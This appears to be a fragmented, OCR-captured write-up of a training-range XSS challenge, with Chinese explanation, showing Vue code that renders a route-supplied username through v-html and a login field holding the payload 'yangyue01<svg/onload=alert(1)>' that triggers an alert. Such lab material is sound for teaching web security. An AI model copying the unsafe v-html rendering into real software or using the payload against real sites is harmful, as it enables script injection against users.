 XSS
前端代码使用了Vue，会从请求path中读取username，同时使用v-html指令将username直接渲染到Dom中
25 <script>
26 export default {
27 data() {
28 return {
29 username: this.$route.params.username,
30 };
31 },
32 methods: {
<template>
<el-card class="box-card">
<h4>If you find any bug, you can click the 'Feedback' button to
<h2>Hi,<div v-html="username"></div>
</h2>
<el-form
:model="ruleForm"
status-icon
:rules="rules"
ref="ruleForm"
label-position="left"
label-width="90px"
class="login-from"
>
(property) type: string
<div class="btn
<el-button type="primary" @click="$event => feedback(''
Feedback</el-button>
</div>
</el-form>
Login
* username yangyue01<svg/onload=alert(1)>
* password ••••••
login register
...7054a6ba4409.shooting-range-boe.bytedance.net says
1
OK
If you find any bug, you can click the 'Feedback' button to send the bug to administator.
Hi,
yangyue01
Feedback
00:05:30 / 01:00:00